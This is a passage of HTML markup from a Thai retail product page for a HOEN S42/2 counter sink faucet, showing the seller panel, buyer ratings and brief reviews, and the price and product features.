											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div><div class="review-wrap" itemscope itemtype="https://schema.org/Product">
							<meta itemprop="name" content="HomePro">
							<div class="review-head">
								<div class="head">
									รีวิวจากผู้ซื้อ</div>
							</div>
							<div class="review-summarize" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
								<div class="review-avg-score">
									<div class="big-score"><span id="avg-rating" itemprop="ratingValue">4.8</span> <span>/ <span itemprop="bestRating">5</span></span></div>
									<meta itemprop="worstRating" content="1"/>
									<div>
										<div class="ui huge yellow disabled rating" id="total-rating" data-max-rating="5" style="line-height:1.5em;"></div>
										<spen id="total-review" itemprop="reviewCount">16</spen>
									</div>
								</div>
								<div class="review-rating-star">
									<div class="star-line">
										<div class="score">5</div>
										<div class="rating-star-list ui yellow disabled rating" id="five-star-review" data-rating="5" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="five-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="five-total-review">13</div>
									</div>
									<div class="star-line">
										<div class="score">4</div>
										<div class="rating-star-list ui yellow disabled rating" id="four-star-review" data-rating="4" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="four-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="four-total-review">3</div>
									</div>
									<div class="star-line">
										<div class="score">3</div>
										<div class="rating-star-list ui yellow disabled rating" id="three-star-review" data-rating="3" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="three-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="three-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">2</div>
										<div class="rating-star-list ui yellow disabled rating" id="two-star-review" data-rating="2" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="two-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="two-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">1</div>
										<div class="rating-star-list ui yellow disabled rating" id="one-star-review" data-rating="1" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="one-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="one-total-review">0</div>
									</div>
								</div>
							</div>
							<div class="review-tools">
								<div class="review-total">
									แสดงรีวิวทั้งหมด<span class="now-showing">0</span> จาก<span class="total-review-art"></span> รีวิว</div>
								<div class="review-sort">
									แสดงรีวิวจาก<div class="ui dropdown review-filter-btn">
										<span class="text" style="width:20px important;">ทั้งหมด</span>
										<div class="menu">
											<div class="item review-filter-item" data-filter="reviewTotal">ทั้งหมด</div>
											<div class="item review-filter-item review-filter-detail" data-filter="withDetail">ที่มีข้อความ</div>
											<div class="item review-filter-item review-filter-image" data-filter="withImage">ที่มีรูปภาพ</div>
											<div class="item review-filter-item review-filter-5" data-filter="rate5">5 ดาว</div>
											<div class="item review-filter-item review-filter-4" data-filter="rate4">4 ดาว</div>
											<div class="item review-filter-item review-filter-3" data-filter="rate3">3 ดาว</div>
											<div class="item review-filter-item review-filter-2" data-filter="rate2">2 ดาว</div>
											<div class="item review-filter-item review-filter-1" data-filter="rate1">1 ดาว</div>
										</div>
									</div>
								</div>
							</div>
							<div class="review-comment-wrap review-section">
								<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">Theerayud</b><meta itemprop="name" content="Theerayud"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">14 พ.ค. 2025</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<div class="update-comment">
											<div class="reply comment">โฮมโปร ออนไลน์ สวัสดีค่ะ 
แอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ ความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป
และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ</div>
										</div>
										<meta itemprop="datePublished" content="2025-05-14" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">สมใจ</b><meta itemprop="name" content="สมใจ"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">16 เม.ย. 2023</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												<li>
													<label>คุณภาพของสินค้าดีมาก</label>
												</li>
												<li>
													<label>ความคุ้มค่าของสินค้าดีมาก</label>
												</li>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2023-04-16" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">ศิริวิมล</b><meta itemprop="name" content="ศิริวิมล"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">29 พ.ย. 2022</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2022-11-29" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">อาภัสรี</b><meta itemprop="name" content="อาภัสรี"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">13 พ.ย. 2022</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2022-11-13" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">ศิราภัทร</b><meta itemprop="name" content="ศิราภัทร"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">16 ต.ค. 2022</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2022-10-16" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">อริยา</b><meta itemprop="name" content="อริยา"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">31 ก.ค. 2022</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2022-07-31" />
									</div>
									</div>
							<div class="review-pagination-wrap" id="product-review-pagination">
								<div class="review-pagination review-page-main" id="product-review-pagination-main"></div>
							</div>

							<!-- REVIEW TEMPLATE DO NOT DELETE -->
							<div class="review-comment-wrap" style="display: none;">
								<div class="review-comment template" itemprop="review" itemscope itemtype="https://schema.org/Review">
									<div class="head">
										<div class="left">
											<div class="img">
												<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
													<g clip-path="url(#clip0_3546_111555)">
														<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
														<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
														<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
													</g>
													<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
													<defs>
														<clipPath id="clip0_3546_111555">
															<rect width="40" height="40" rx="20" fill="white"/>
														</clipPath>
													</defs>
												</svg>
											</div>
											<div class="name">
												<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name"></b><meta itemprop="name" content=""></div>
												<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
													<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
													<b itemprop="ratingValue">5</b>
													<meta itemprop="bestRating" content="5" />
													<meta itemprop="worstRating" content="1" />
												</div>
											</div>
										</div>
										<div class="right">
											<div class="date"></div>
										</div>
									</div>
									<div class="image-list">
										<ul></ul>
									</div>
									<div class="label-list">
										<ul></ul>
									</div>
									<div class="review comment" itemprop="reviewBody"></div>
									<div class="update-comment">
										<div class="reply comment"></div>
									</div>
									<meta itemprop="datePublished" content="2024-11-25" />
								</div>
							</div>
							<!-- REVIEW TEMPLATE DO NOT DELETE -->

						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/HOEN">HOEN</a></div>
								<div class="prd-name"><h1>ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;187752</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								<div class="prd-review">
									<div class="total-rating-art-span">
										<div class="rating-star-list ui yellow mini disabled rating total-rating-art total-rating-art-rating" data-max-rating="5"></div>
									</div>
									<span class="total-avg-art-span"></span>&nbsp;
									<span>(</span><span class="total-review-art"></span><span>)</span>
								</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;157&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="discount-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">299</span> 
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
												<div class="original-price">
													<span class="currency-container">
														<span class="currency">฿</span>
														<span class="amount">375</span>
														</span>
													</div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-detail-intro">
								<ul>
									<li>
										ผลิตจากทองเหลืองแท้ เคลือบผิวด้วยโครเมียม แข็งแรง ทนทาน ใช้งานได้ยาวนาน</li>
									<li>
										ปากก๊อกทำองศาในการปล่อยน้ำได้อย่างลงตัว ด้วยหัวก๊อกที่มีความโค้ง และสูง</li>
									<li>
										ควบคุมการเปิด-ปิด ด้วยเซรามิกวาล์วภายใน ปล่อยสายน้่ำได้อย่างลื่นไหล และปิดสนิทหลังใช้งาน</li>
									</ul>
								</div>

							<div class="icon-detail">
								<div class="icon">
